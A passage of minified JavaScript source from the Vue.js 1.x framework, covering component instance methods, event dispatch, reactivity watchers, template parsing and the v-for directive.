r,s,o,a,h,l,c,u,f;for(l=0,c=i.length;l<c;l++)if(r=i[n?c-l-1:l],s=yt(this.$options,"filters",r.name,!0),s&&(s=n?s.write:s.read||s,"function"==typeof s)){if(o=n?[t,e]:[t],h=n?2:1,r.args)for(u=0,f=r.args.length;u<f;u++)a=r.args[u],o[u+h]=a.dynamic?this.$get(a.value):a.value;t=s.apply(this,o)}return t},e.prototype._resolveComponent=function(i,n){var r;if(r="function"==typeof i?i:yt(this.$options,"components",i,!0))if(r.options)n(r);else if(r.resolved)n(r.resolved);else if(r.requested)r.pendingCallbacks.push(n);else{r.requested=!0;var s=r.pendingCallbacks=[n];r.call(this,function(t){y(t)&&(t=e.extend(t)),r.resolved=t;for(var i=0,n=s.length;i<n;i++)s[i](t)},function(e){"production"!==t.env.NODE_ENV&&jn("Failed to resolve async component"+("string"==typeof i?": "+i:"")+". "+(e?"\nReason: "+e:""))})}}}function Ni(t){function e(t){return JSON.parse(JSON.stringify(t))}t.prototype.$get=function(t,e){var i=Wt(t);if(i){if(e){var n=this;return function(){n.$arguments=g(arguments);var t=i.get.call(n,n);return n.$arguments=null,t}}try{return i.get.call(this,this)}catch(r){}}},t.prototype.$set=function(t,e){var i=Wt(t,!0);i&&i.set&&i.set.call(this,this,e)},t.prototype.$delete=function(t){r(this._data,t)},t.prototype.$watch=function(t,e,i){var n,r=this;"string"==typeof t&&(n=A(t),t=n.expression);var s=new Qt(r,t,e,{deep:i&&i.deep,sync:i&&i.sync,filters:n&&n.filters,user:!i||i.user!==!1});return i&&i.immediate&&e.call(r,s.value),function(){s.teardown()}},t.prototype.$eval=function(t,e){if(ro.test(t)){var i=A(t),n=this.$get(i.expression,e);return i.filters?this._applyFilters(n,null,i.filters):n}return this.$get(t,e)},t.prototype.$interpolate=function(t){var e=j(t),i=this;return e?1===e.length?i.$eval(e[0].value)+"":e.map(function(t){return t.tag?i.$eval(t.value):t.value}).join(""):t},t.prototype.$log=function(t){var i=t?Vt(this._data,t):this._data;if(i&&(i=e(i)),!t){var n;for(n in this.$options.computed)i[n]=e(this[n]);if(this._props)for(n in this._props)i[n]=e(this[n])}console.log(i)}}function Ci(t){function e(t,e,n,r,s,o){e=i(e);var a=!H(e),h=r===!1||a?s:o,l=!a&&!t._isAttached&&!H(t.$el);return t._isFragment?(ht(t._fragmentStart,t._fragmentEnd,function(i){h(i,e,t)}),n&&n()):h(t.$el,e,t,n),l&&t._callHook("attached"),t}function i(t){return"string"==typeof t?document.querySelector(t):t}function n(t,e,i,n){e.appendChild(t),n&&n()}function r(t,e,i,n){B(t,e),n&&n()}function s(t,e,i){J(t),i&&i()}t.prototype.$nextTick=function(t){rn(t,this)},t.prototype.$appendTo=function(t,i,r){return e(this,t,i,r,n,P)},t.prototype.$prependTo=function(t,e,n){return t=i(t),t.hasChildNodes()?this.$before(t.firstChild,e,n):this.$appendTo(t,e,n),this},t.prototype.$before=function(t,i,n){return e(this,t,i,n,r,R)},t.prototype.$after=function(t,e,n){return t=i(t),t.nextSibling?this.$before(t.nextSibling,e,n):this.$appendTo(t.parentNode,e,n),this},t.prototype.$remove=function(t,e){if(!this.$el.parentNode)return t&&t();var i=this._isAttached&&H(this.$el);i||(e=!1);var n=this,r=function(){i&&n._callHook("detached"),t&&t()};if(this._isFragment)lt(this._fragmentStart,this._fragmentEnd,this,this._fragment,r);else{var o=e===!1?s:L;o(this.$el,this,r)}return this}}function $i(t){function e(t,e,n){var r=t.$parent;if(r&&n&&!i.test(e))for(;r;)r._eventsCount[e]=(r._eventsCount[e]||0)+n,r=r.$parent}t.prototype.$on=function(t,i){return(this._events[t]||(this._events[t]=[])).push(i),e(this,t,1),this},t.prototype.$once=function(t,e){function i(){n.$off(t,i),e.apply(this,arguments)}var n=this;return i.fn=e,this.$on(t,i),this},t.prototype.$off=function(t,i){var n;if(!arguments.length){if(this.$parent)for(t in this._events)n=this._events[t],n&&e(this,t,-n.length);return this._events={},this}if(n=this._events[t],!n)return this;if(1===arguments.length)return e(this,t,-n.length),this._events[t]=null,this;for(var r,s=n.length;s--;)if(r=n[s],r===i||r.fn===i){e(this,t,-1),n.splice(s,1);break}return this},t.prototype.$emit=function(t){var e="string"==typeof t;t=e?t:t.name;var i=this._events[t],n=e||!i;if(i){i=i.length>1?g(i):i;var r=e&&i.some(function(t){return t._fromParent});r&&(n=!1);for(var s=g(arguments,1),o=0,a=i.length;o<a;o++){var h=i[o],l=h.apply(this,s);l!==!0||r&&!h._fromParent||(n=!0)}}return n},t.prototype.$broadcast=function(t){var e="string"==typeof t;if(t=e?t:t.name,this._eventsCount[t]){var i=this.$children,n=g(arguments);e&&(n[0]={name:t,source:this});for(var r=0,s=i.length;r<s;r++){var o=i[r],a=o.$emit.apply(o,n);a&&o.$broadcast.apply(o,n)}return this}},t.prototype.$dispatch=function(t){var e=this.$emit.apply(this,arguments);if(e){var i=this.$parent,n=g(arguments);for(n[0]={name:t,source:this};i;)e=i.$emit.apply(i,n),i=e?i.$parent:null;return this}};var i=/^hook:/}function Ei(e){function i(){this._isAttached=!0,this._isReady=!0,this._callHook("ready")}e.prototype.$mount=function(e){return this._isCompiled?void("production"!==t.env.NODE_ENV&&jn("$mount() should be called only once.",this)):(e=M(e),e||(e=document.createElement("div")),this._compile(e),this._initDOMHooks(),H(this.$el)?(this._callHook("attached"),i.call(this)):this.$once("hook:attached",i),this)},e.prototype.$destroy=function(t,e){this._destroy(t,e)},e.prototype.$compile=function(t,e,i,n){return Ie(t,this.$options,!0)(this,t,e,i,n)}}function ki(t){this._init(t)}function xi(t,e,i){return i=i?parseInt(i,10):0,e=l(e),"number"==typeof e?t.slice(i,i+e):t}function Oi(t,e,i){if(t=ho(t),null==e)return t;if("function"==typeof e)return t.filter(e);e=(""+e).toLowerCase();for(var n,r,s,o,a="in"===i?3:2,h=Array.prototype.concat.apply([],g(arguments,a)),l=[],c=0,u=t.length;c<u;c++)if(n=t[c],s=n&&n.$value||n,o=h.length){for(;o--;)if(r=h[o],"$key"===r&&Di(n.$key,e)||Di(Vt(s,r),e)){l.push(n);break}}else Di(n,e)&&l.push(n);return l}function Ai(t){function e(t,e,i){var r=n[i];return r&&("$key"!==r&&(b(t)&&"$value"in t&&(t=t.$value),b(e)&&"$value"in e&&(e=e.$value)),t=b(t)?Vt(t,r):t,e=b(e)?Vt(e,r):e),t===e?0:t>e?s:-s}var i=null,n=void 0;t=ho(t);var r=g(arguments,1),s=r[r.length-1];"number"==typeof s?(s=s<0?-1:1,r=r.length>1?r.slice(0,-1):r):s=1;var o=r[0];return o?("function"==typeof o?i=function(t,e){return o(t,e)*s}:(n=Array.prototype.concat.apply([],r),i=function(t,r,s){return s=s||0,s>=n.length-1?e(t,r,s):e(t,r,s)||i(t,r,s+1)}),t.slice().sort(i)):t}function Di(t,e){var i;if(y(t)){var n=Object.keys(t);for(i=n.length;i--;)if(Di(t[n[i]],e))return!0}else if(Ii(t)){for(i=t.length;i--;)if(Di(t[i],e))return!0}else if(null!=t)return t.toString().toLowerCase().indexOf(e)>-1}function Ti(e){function i(t){return new Function("return function "+v(t)+" (options) { this._init(options) }")()}e.options={directives:Os,elementDirectives:ao,filters:co,transitions:{},components:{},partials:{},replace:!0},e.util=qn,e.config=Tn,e.set=n,e["delete"]=r,e.nextTick=rn,e.compiler=io,e.FragmentFactory=he,e.internalDirectives=Js,e.parsers={path:cr,text:On,template:Hr,directive:Nn,expression:$r},e.cid=0;var s=1;e.extend=function(e){e=e||{};var n=this,r=0===n.cid;if(r&&e._Ctor)return e._Ctor;var o=e.name||n.options.name;"production"!==t.env.NODE_ENV&&(/^[a-zA-Z][\w-]*$/.test(o)||(jn('Invalid component name: "'+o+'". Component names can only contain alphanumeric characaters and the hyphen.'),o=null));var a=i(o||"VueComponent");return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=s++,a.options=bt(n.options,e),a["super"]=n,a.extend=n.extend,Tn._assetTypes.forEach(function(t){a[t]=n[t]}),o&&(a.options.components[o]=a),r&&(e._Ctor=a),a},e.use=function(t){if(!t.installed){var e=g(arguments,1);return e.unshift(this),"function"==typeof t.install?t.install.apply(t,e):t.apply(null,e),t.installed=!0,this}},e.mixin=function(t){e.options=bt(e.options,t)},Tn._assetTypes.forEach(function(i){e[i]=function(n,r){return r?("production"!==t.env.NODE_ENV&&"component"===i&&(Pn.test(n)||Rn.test(n))&&jn("Do not use built-in or reserved HTML elements as component id: "+n),"component"===i&&y(r)&&(r.name||(r.name=n),r=e.extend(r)),this.options[i+"s"][n]=r,r):this.options[i+"s"][n]}}),_(e.transition,Sn)}var ji=Object.prototype.hasOwnProperty,Vi=/^\s?(true|false|-?[\d\.]+|'[^']*'|"[^"]*")\s?$/,Si=/-(\w)/g,Fi=/([a-z\d])([A-Z])/g,Pi=/(?:^|[-_\/])(\w)/g,Ri=Object.prototype.toString,Li="[object Object]",Ii=Array.isArray,Mi="__proto__"in{},Hi="undefined"!=typeof window&&"[object Object]"!==Object.prototype.toString.call(window),Wi=Hi&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,Ui=Hi&&window.navigator.userAgent.toLowerCase(),zi=Ui&&Ui.indexOf("trident")>0,Bi=Ui&&Ui.indexOf("msie 9.0")>0,qi=Ui&&Ui.indexOf("android")>0,Ji=Ui&&/(iphone|ipad|ipod|ios)/i.test(Ui),Qi=Ji&&Ui.match(/os ([\d_]+)/),Yi=Qi&&Qi[1].split("_"),Zi=Yi&&Number(Yi[0])>=9&&Number(Yi[1])>=3&&!window.indexedDB,Gi=void 0,Xi=void 0,Ki=void 0,tn=void 0;if(Hi&&!Bi){var en=void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend,nn=void 0===window.onanimationend&&void 0!==window.onwebkitanimationend;Gi=en?"WebkitTransition":"transition",Xi=en?"webkitTransitionEnd":"transitionend",Ki=nn?"WebkitAnimation":"animation",tn=nn?"webkitAnimationEnd":"animationend"}var rn=function(){function t(){r=!1;var t=n.slice(0);n=[];for(var e=0;e<t.length;e++)t[e]()}var e,n=[],r=!1;if("undefined"==typeof MutationObserver||Zi){var s=Hi?window:"undefined"!=typeof i?i:{};e=s.setImmediate||setTimeout}else{var o=1,a=new MutationObserver(t),h=document.createTextNode(o);a.observe(h,{characterData:!0}),e=function(){o=(o+1)%2,h.data=o}}return function(i,s){var o=s?function(){i.call(s)}:i;n.push(o),r||(r=!0,e(t,0))}}(),sn=void 0;"undefined"!=typeof Set&&Set.toString().match(/native code/)?sn=Set:(sn=function(){this.set=Object.create(null)},sn.prototype.has=function(t){return void 0!==this.set[t]},sn.prototype.add=function(t){this.set[t]=1},sn.prototype.clear=function(){this.set=Object.create(null)});var on=k.prototype;on.put=function(t,e){var i,n=this.get(t,!0);return n||(this.size===this.limit&&(i=this.shift()),n={key:t},this._keymap[t]=n,this.tail?(this.tail.newer=n,n.older=this.tail):this.head=n,this.tail=n,this.size++),n.value=e,i},on.shift=function(){var t=this.head;return t&&(this.head=this.head.newer,this.head.older=void 0,t.newer=t.older=void 0,this._keymap[t.key]=void 0,this.size--),t},on.get=function(t,e){var i=this._keymap[t];if(void 0!==i)return i===this.tail?e?i:i.value:(i.newer&&(i===this.head&&(this.head=i.newer),i.newer.older=i.older),i.older&&(i.older.newer=i.newer),i.newer=void 0,i.older=this.tail,this.tail&&(this.tail.newer=i),this.tail=i,e?i:i.value)};var an,hn,ln,cn,un,fn,pn,dn,vn,mn,gn,_n,bn=new k(1e3),yn=/[^\s'"]+|'[^']*'|"[^"]*"/g,wn=/^in$|^-?\d+/,Nn=Object.freeze({parseDirective:A}),Cn=/[-.*+?^${}()|[\]\/\\]/g,$n=void 0,En=void 0,kn=void 0,xn=/[^|]\|[^|]/,On=Object.freeze({compileRegex:T,parseText:j,tokensToExp:V}),An=["{{","}}"],Dn=["{{{","}}}"],Tn=Object.defineProperties({debug:!1,silent:!1,async:!0,warnExpressionErrors:!0,devtools:"production"!==t.env.NODE_ENV,_delimitersChanged:!0,_assetTypes:["component","directive","elementDirective","filter","transition","partial"],_propBindingModes:{ONE_WAY:0,TWO_WAY:1,ONE_TIME:2},_maxUpdateCount:100},{delimiters:{get:function(){return An},set:function(t){An=t,T()},configurable:!0,enumerable:!0},unsafeDelimiters:{get:function(){return Dn},set:function(t){Dn=t,T()},configurable:!0,enumerable:!0}}),jn=void 0,Vn=void 0;"production"!==t.env.NODE_ENV&&!function(){var t="undefined"!=typeof console;jn=function(e,i){t&&!Tn.silent&&console.error("[Vue warn]: "+e+(i?Vn(i):""))},Vn=function(t){var e=t._isVue?t.$options.name:t.name;return e?" (found in component: <"+d(e)+">)":""}}();var Sn=Object.freeze({appendWithTransition:P,beforeWithTransition:R,removeWithTransition:L,applyTransition:I}),Fn=/^v-ref:/,Pn=/^(div|p|span|img|a|b|i|br|ul|ol|li|h1|h2|h3|h4|h5|h6|code|pre|table|th|td|tr|form|label|input|select|option|nav|article|section|header|footer)$/i,Rn=/^(slot|partial|component)$/i,Ln=void 0;"production"!==t.env.NODE_ENV&&(Ln=function(t,e){return e.indexOf("-")>-1?t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:/HTMLUnknownElement/.test(t.toString())&&!/^(data|time|rtc|rb|details|dialog|summary)$/.test(e)});var In=Tn.optionMergeStrategies=Object.create(null);In.data=function(e,i,n){return n?e||i?function(){var t="function"==typeof i?i.call(n):i,r="function"==typeof e?e.call(n):void 0;return t?dt(t,r):r}:void 0:i?"function"!=typeof i?("production"!==t.env.NODE_ENV&&jn('The "data" option should be a function that returns a per-instance value in component definitions.',n),e):e?function(){return dt(i.call(this),e.call(this))}:i:e},In.el=function(e,i,n){if(!n&&i&&"function"!=typeof i)return void("production"!==t.env.NODE_ENV&&jn('The "el" option should be a function that returns a per-instance value in component definitions.',n));var r=i||e;return n&&"function"==typeof r?r.call(n):r},In.init=In.created=In.ready=In.attached=In.detached=In.beforeCompile=In.compiled=In.beforeDestroy=In.destroyed=In.activate=function(t,e){return e?t?t.concat(e):Ii(e)?e:[e]:t},Tn._assetTypes.forEach(function(t){In[t+"s"]=vt}),In.watch=In.events=function(t,e){if(!e)return t;if(!t)return e;var i={};_(i,t);for(var n in e){var r=i[n],s=e[n];r&&!Ii(r)&&(r=[r]),i[n]=r?r.concat(s):[s]}return i},In.props=In.methods=In.computed=function(t,e){if(!e)return t;if(!t)return e;var i=Object.create(null);return _(i,t),_(i,e),i};var Mn=function(t,e){return void 0===e?t:e},Hn=0;wt.target=null,wt.prototype.addSub=function(t){this.subs.push(t)},wt.prototype.removeSub=function(t){this.subs.$remove(t)},wt.prototype.depend=function(){wt.target.addDep(this)},wt.prototype.notify=function(){for(var t=g(this.subs),e=0,i=t.length;e<i;e++)t[e].update()};var Wn=Array.prototype,Un=Object.create(Wn);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=Wn[t];w(Un,t,function(){for(var i=arguments.length,n=new Array(i);i--;)n[i]=arguments[i];var r,s=e.apply(this,n),o=this.__ob__;switch(t){case"push":r=n;break;case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),s})}),w(Wn,"$set",function(t,e){return t>=this.length&&(this.length=Number(t)+1),this.splice(t,1,e)[0]}),w(Wn,"$remove",function(t){if(this.length){var e=C(this,t);return e>-1?this.splice(e,1):void 0}});var zn=Object.getOwnPropertyNames(Un),Bn=!0;Ct.prototype.walk=function(t){for(var e=Object.keys(t),i=0,n=e.length;i<n;i++)this.convert(e[i],t[e[i]])},Ct.prototype.observeArray=function(t){for(var e=0,i=t.length;e<i;e++)kt(t[e])},Ct.prototype.convert=function(t,e){xt(this.value,t,e)},Ct.prototype.addVm=function(t){(this.vms||(this.vms=[])).push(t)},Ct.prototype.removeVm=function(t){this.vms.$remove(t)};var qn=Object.freeze({defineReactive:xt,set:n,del:r,hasOwn:s,isLiteral:o,isReserved:a,_toString:h,toNumber:l,toBoolean:c,stripQuotes:u,camelize:f,hyphenate:d,classify:v,bind:m,toArray:g,extend:_,isObject:b,isPlainObject:y,def:w,debounce:N,indexOf:C,cancellable:$,looseEqual:E,isArray:Ii,hasProto:Mi,inBrowser:Hi,devtools:Wi,isIE:zi,isIE9:Bi,isAndroid:qi,isIos:Ji,iosVersionMatch:Qi,iosVersion:Yi,hasMutationObserverBug:Zi,get transitionProp(){return Gi},get transitionEndEvent(){return Xi},get animationProp(){return Ki},get animationEndEvent(){return tn},nextTick:rn,get _Set(){return sn},query:M,inDoc:H,getAttr:W,getBindAttr:U,hasBindAttr:z,before:B,after:q,remove:J,prepend:Q,replace:Y,on:Z,off:G,setClass:K,addClass:tt,removeClass:et,extractContent:it,trimNode:nt,isTemplate:st,createAnchor:ot,findRef:at,mapNodeRange:ht,removeNodeRange:lt,isFragment:ct,getOuterHTML:ut,mergeOptions:bt,resolveAsset:yt,checkComponentAttr:ft,commonTagRE:Pn,reservedTagRE:Rn,get warn(){return jn}}),Jn=0,Qn=new k(1e3),Yn=0,Zn=1,Gn=2,Xn=3,Kn=0,tr=1,er=2,ir=3,nr=4,rr=5,sr=6,or=7,ar=8,hr=[];hr[Kn]={ws:[Kn],ident:[ir,Yn],"[":[nr],eof:[or]},hr[tr]={ws:[tr],".":[er],"[":[nr],eof:[or]},hr[er]={ws:[er],ident:[ir,Yn]},hr[ir]={ident:[ir,Yn],0:[ir,Yn],number:[ir,Yn],ws:[tr,Zn],".":[er,Zn],"[":[nr,Zn],eof:[or,Zn]},hr[nr]={"'":[rr,Yn],'"':[sr,Yn],"[":[nr,Gn],"]":[tr,Xn],eof:ar,"else":[nr,Yn]},hr[rr]={"'":[nr,Yn],eof:ar,"else":[rr,Yn]},hr[sr]={'"':[nr,Yn],eof:ar,"else":[sr,Yn]};var lr;"production"!==t.env.NODE_ENV&&(lr=function(t,e){jn('You are setting a non-existent path "'+t.raw+'" on a vm instance. Consider pre-initializing the property with the "data" option for more reliable reactivity and better performance.',e)});var cr=Object.freeze({parsePath:jt,getPath:Vt,setPath:St}),ur=new k(1e3),fr="Math,Date,this,true,false,null,undefined,Infinity,NaN,isNaN,isFinite,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,parseInt,parseFloat",pr=new RegExp("^("+fr.replace(/,/g,"\\b|")+"\\b)"),dr="break,case,class,catch,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,in,instanceof,let,return,super,switch,throw,try,var,while,with,yield,enum,await,implements,package,protected,static,interface,private,public",vr=new RegExp("^("+dr.replace(/,/g,"\\b|")+"\\b)"),mr=/\s/g,gr=/\n/g,_r=/[\{,]\s*[\w\$_]+\s*:|('(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`)|new |typeof |void /g,br=/"(\d+)"/g,yr=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?'\]|\[".*?"\]|\[\d+\]|\[[A-Za-z_$][\w$]*\])*$/,wr=/[^\w$\.](?:[A-Za-z_$][\w$]*)/g,Nr=/^(?:true|false|null|undefined|Infinity|NaN)$/,Cr=[],$r=Object.freeze({parseExpression:Wt,isSimplePath:Ut}),Er=[],kr=[],xr={},Or={},Ar=!1,Dr=0;Qt.prototype.get=function(){this.beforeGet();var e,i=this.scope||this.vm;try{e=this.getter.call(i,i)}catch(n){"production"!==t.env.NODE_ENV&&Tn.warnExpressionErrors&&jn('Error when evaluating expression "'+this.expression+'": '+n.toString(),this.vm)}return this.deep&&Yt(e),this.preProcess&&(e=this.preProcess(e)),this.filters&&(e=i._applyFilters(e,null,this.filters,!1)),this.postProcess&&(e=this.postProcess(e)),this.afterGet(),e},Qt.prototype.set=function(e){var i=this.scope||this.vm;this.filters&&(e=i._applyFilters(e,this.value,this.filters,!0));try{this.setter.call(i,i,e)}catch(n){"production"!==t.env.NODE_ENV&&Tn.warnExpressionErrors&&jn('Error when evaluating setter "'+this.expression+'": '+n.toString(),this.vm)}var r=i.$forContext;if(r&&r.alias===this.expression){if(r.filters)return void("production"!==t.env.NODE_ENV&&jn("It seems you are using two-way binding on a v-for alias ("+this.expression+"), and the v-for has filters. This will not work properly. Either remove the filters or use an array of objects and bind to object properties instead.",this.vm));r._withLock(function(){i.$key?r.rawValue[i.$key]=e:r.rawValue.$set(i.$index,e)})}},Qt.prototype.beforeGet=function(){wt.target=this},Qt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},Qt.prototype.afterGet=function(){wt.target=null;for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},Qt.prototype.update=function(e){this.lazy?this.dirty=!0:this.sync||!Tn.async?this.run():(this.shallow=this.queued?!!e&&this.shallow:!!e,this.queued=!0,"production"!==t.env.NODE_ENV&&Tn.debug&&(this.prevError=new Error("[vue] async stack trace")),Jt(this))},Qt.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||(b(e)||this.deep)&&!this.shallow){var i=this.value;this.value=e;var n=this.prevError;if("production"!==t.env.NODE_ENV&&Tn.debug&&n){this.prevError=null;try{this.cb.call(this.vm,e,i)}catch(r){throw rn(function(){throw n},0),r}}else this.cb.call(this.vm,e,i)}this.queued=this.shallow=!1}},Qt.prototype.evaluate=function(){var t=wt.target;this.value=this.get(),this.dirty=!1,wt.target=t},Qt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},Qt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||this.vm._vForRemoving||this.vm._watchers.$remove(this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.vm=this.cb=this.value=null}};var Tr=new sn,jr={bind:function(){this.attr=3===this.el.nodeType?"data":"textContent"},update:function(t){this.el[this.attr]=h(t)}},Vr=new k(1e3),Sr=new k(1e3),Fr={efault:[0,"",""],legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]};Fr.td=Fr.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],Fr.option=Fr.optgroup=[1,'<select multiple="multiple">',"</select>"],Fr.thead=Fr.tbody=Fr.colgroup=Fr.caption=Fr.tfoot=[1,"<table>","</table>"],Fr.g=Fr.defs=Fr.symbol=Fr.use=Fr.image=Fr.text=Fr.circle=Fr.ellipse=Fr.line=Fr.path=Fr.polygon=Fr.polyline=Fr.rect=[1,'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events"version="1.1">',"</svg>"];var Pr=/<([\w:-]+)/,Rr=/&#?\w+?;/,Lr=/<!--/,Ir=function(){if(Hi){var t=document.createElement("div");return t.innerHTML="<template>1</template>",!t.cloneNode(!0).firstChild.innerHTML}return!1}(),Mr=function(){if(Hi){var t=document.createElement("textarea");return t.placeholder="t","t"===t.cloneNode(!0).value}return!1}(),Hr=Object.freeze({cloneNode:Kt,parseTemplate:te}),Wr={bind:function(){8===this.el.nodeType&&(this.nodes=[],this.anchor=ot("v-html"),Y(this.el,this.anchor))},update:function(t){t=h(t),this.nodes?this.swap(t):this.el.innerHTML=t},swap:function(t){for(var e=this.nodes.length;e--;)J(this.nodes[e]);var i=te(t,!0,!0);this.nodes=g(i.childNodes),B(i,this.anchor)}};ee.prototype.callHook=function(t){var e,i;for(e=0,i=this.childFrags.length;e<i;e++)this.childFrags[e].callHook(t);for(e=0,i=this.children.length;e<i;e++)t(this.children[e])},ee.prototype.beforeRemove=function(){var t,e;for(t=0,e=this.childFrags.length;t<e;t++)this.childFrags[t].beforeRemove(!1);for(t=0,e=this.children.length;t<e;t++)this.children[t].$destroy(!1,!0);var i=this.unlink.dirs;for(t=0,e=i.length;t<e;t++)i[t]._watcher&&i[t]._watcher.teardown()},ee.prototype.destroy=function(){this.parentFrag&&this.parentFrag.childFrags.$remove(this),this.node.__v_frag=null,this.unlink()};var Ur=new k(5e3);he.prototype.create=function(t,e,i){var n=Kt(this.template);return new ee(this.linker,this.vm,n,t,e,i)};var zr=700,Br=800,qr=850,Jr=1100,Qr=1500,Yr=1500,Zr=1750,Gr=2100,Xr=2200,Kr=2300,ts=0,es={priority:Xr,terminal:!0,params:["track-by","stagger","enter-stagger","leave-stagger"],bind:function(){var e=this.expression.match(/(.*) (?:in|of) (.*)/);if(e){var i=e[1].match(/\((.*),(.*)\)/);i?(this.iterator=i[1].trim(),this.alias=i[2].trim()):this.alias=e[1].trim(),this.expression=e[2]}if(!this.alias)return void("production"!==t.env.NODE_ENV&&jn('Invalid v-for expression "'+this.descriptor.raw+'": alias is required.',this.vm));this.id="__v-for__"+ ++ts;var n=this.el.tagName;this.isOption=("OPTION"===n||"OPTGROUP"===n)&&"SELECT"===this.el.parentNode.tagName,this.start=ot("v-for-start"),this.end=ot("v-for-end"),Y(this.el,this.end),B(this.start,this.end),this.cache=Object.create(null),this.factory=new he(this.vm,this.el)},update:function(t){this.diff(t),this.updateRef(),this.updateModel()},diff:function(t){var e,i,n,r,o,a,h=t[0],l=this.fromObject=b(h)&&s(h,"$key")&&s(h,"$value"),c=this.params.trackBy,u=this.frags,f=this.frags=new Array(t.length),p=this.alias,d=this.iterator,v=this.start,m=this.end,g=H(v),_=!u;for(e=0,i=t.length;e<i;e++)h=t[e],r=l?h.$key:null,o=l?h.$value:h,a=!b(o),n=!_&&this.getCachedFrag(o,e,r),n?(n.reused=!0,n.scope.$index=e,r&&(n.scope.$key=r),d&&(n.scope[d]=null!==r?r:e),(c||l||a)&&Nt(function(){n.scope[p]=o})):(n=this.create(o,p,e,r),n.fresh=!_),f[e]=n,_&&n.before(m);if(!_){var y=0,w=u.length-f.length;for(this.vm._vForRemoving=!0,e=0,i=u.length;e<i;e++)n=u[e],n.reused||(this.deleteCachedFrag(n),this.remove(n,y++,w,g));this.vm._vForRemoving=!1,y&&(this.vm._watchers=this.vm._watchers.filter(function(t){return t.active}));var N,C,$,E=0;for(e=0,i=f.length;e<i;e++)n=f[e],N=f[e-1],C=N?N.staggerCb?N.staggerAnchor:N.end||N.node:v,n.reused&&!n.staggerCb?($=le(n,v,this.id),$===N||$&&le($,v,this.id)===N||this.move(n,C)):this.insert(n,E++,C,g),n.reused=n.fresh=!1}},create:function(t,e,i,n){var r=this._host,s=this._scope||this.vm,o=Object.create(s);o.$refs=Object.create(s.$refs),o.$els=Object.create(s.$els),o.$parent=s,o.$forContext=this,Nt(function(){xt(o,e,t)}),xt(o,"$index",i),n?xt(o,"$key",n):o.$key&&w(o,"$key",null),this.iterator&&xt(o,this.iterator,null!==n?n:i);
var a=this.factory.create(r,o,this._frag);return a.forId=this.id,this.cacheFrag(t,a,i,n),a},updateRef:function(){var t=this.descriptor.ref;if(t){var e,i=(this._scope||this.vm).$refs;this.fromObject?(e={},this.frags.forEach(function(t){e[t.scope.$key]=ce(t)})):e=this.frags.map(ce),i[t]=e}},updateModel:function(){if(this.isOption){var t=this.start.parentNode,e=t&&t.__v_model;e&&e.forceUpdate()}},insert:function(t,e,i,n){t.staggerCb&&(t.staggerCb.cancel(),t.staggerCb=null);var r=this.getStagger(t,e,null,"enter");if(n&&r){var s=t.staggerAnchor;s||(s=t.staggerAnchor=ot("stagger-anchor"),s.__v_frag=t),q(s,i);var o=t.staggerCb=$(function(){t.staggerCb=null,t.before(s),J(s)});setTimeout(o,r)}else{var a=i.nextSibling;a||(q(this.end,i),a=this.end),t.before(a)}},remove:function(t,e,i,n){if(t.staggerCb)return t.staggerCb.cancel(),void(t.staggerCb=null);var r=this.getStagger(t,e,i,"leave");if(n&&r){var s=t.staggerCb=$(function(){t.staggerCb=null,t.remove()});setTimeout(s,r)}else t.remove()},move:function(t,e){e.nextSibling||this.end.parentNode.appendChild(this.end),t.before(e.nextSibling,!1)},cacheFrag:function(e,i,n,r){var o,a=this.params.trackBy,h=this.cache,l=!b(e);r||a||l?(o=fe(n,r,e,a),h[o]?"$index"!==a&&"production"!==t.env.NODE_ENV&&this.warnDuplicate(e):h[o]=i):(o=this.id,s(e,o)?null===e[o]?e[o]=i:"production"!==t.env.NODE_ENV&&this.warnDuplicate(e):Object.isExtensible(e)?w(e,o,i):"production"!==t.env.NODE_ENV&&jn("Frozen v-for objects cannot be automatically tracked, make sure to provide a track-by key.")),i.raw=e},getCachedFrag:function(e,i,n){var r,s=this.params.trackBy,o=!b(e);if(n||s||o){var a=fe(i,n,e,s);r=this.cache[a]}else r=e[this.id];return r&&(r.reused||r.fresh)&&"production"!==t.env.NODE_ENV&&this.warnDuplicate(e),r},deleteCachedFrag:function(t){var e=t.raw,i=this.params.trackBy,n=t.scope,r=n.$index,o=s(n,"$key")&&n.$key,a=!b(e);if(i||o||a){var h=fe(r,o,e,i);this.cache[h]=null}else e[this.id]=null,t.raw=null},getStagger:function(t,e,i,n){n+="Stagger";var r=t.node.__v_trans,s=r&&r.hooks,o=s&&(s[n]||s.stagger);return o?o.call(t,e,i):e*parseInt(this.params[n]||this.params.stagger,10)},_preProcess:function(t){return this.rawValue=t,t},_postProcess:function(t){if(Ii(t))return t;if(y(t)){for(var e,i=Object.keys(t),n=i.length,r=new Array(n);n--;)e=i[n],r[n]={$key:e,$value:t[e]};return r}return"number"!=typeof 